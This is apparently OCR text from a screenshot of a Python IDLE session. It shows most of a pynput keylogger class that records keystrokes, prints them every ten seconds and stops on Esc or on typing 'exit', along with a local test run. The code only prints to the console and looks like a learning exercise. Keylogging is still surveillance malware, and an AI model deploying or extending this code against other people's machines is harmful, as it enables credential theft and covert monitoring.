 KEY.PY - C:/Users/mohamed thoufic/AppData/Local/Programs/Python/Python311/KEY.PY (3.11.5)
File Edit Format Run Options Window Help
    def append_to_keylog(self, string):
        self.log += str(string)
    def on_press(self, key):
        current_key = ''
        try:
            current_key += str(key.char)
        except AttributeError:
            if key == pynput.keyboard.Key.esc:
                return False
            elif key == pynput.keyboard.Key.space:
                current_key += ' '
            elif key == pynput.keyboard.Key.enter:
                current_key += '\n'
            elif key == pynput.keyboard.Key.backspace:
                current_key = current_key[:-1]
            elif key == pynput.keyboard.Key.tab:
                current_key += '\t'
            elif key == pynput.keyboard.Key.shift_l or key == pynput.keyboard.Key.shift_r:
                pass
            else:
                current_key += ' ' + str(key)
        self.append_to_keylog(current_key)
        # Check for "exit" keyword
        if "exit" in self.log.lower():
            self.stop_keylogger = True
            return False
    def report(self):
        print(self.log)
        self.log = ''
        if not self.stop_keylogger:
            timer = threading.Timer(10, self.report)
            timer.start()
    def start(self):
        keyboard_input = pynput.keyboard.Listener(on_press=self.on_press)
        with keyboard_input:
            self.report()
            keyboard_input.join()
if __name__ == '__main__':
    keylogger = Keylogger()
    keylogger.start()
Ln: 44 Col: 0
*IDLE Shell 3.11.5*
File Edit Shell Debug Options Window Help
Python 3.11.5 (tags/v3.11.5:cce6ba9, Aug 24 2023, 14:38:34) [MSC v.1936 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:/Users/mohamed thoufic/AppData/Local/Programs/Python/Python311/KEY.
PY
anaconda
python program
 Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd Key.cmd
 Key.cmd Key.cmdr
>>> exit
Ln: 11 Col: 0
39°C
Sunny
Search
PRE
a
m
ENG
IN
02:42 PM
05-04-2024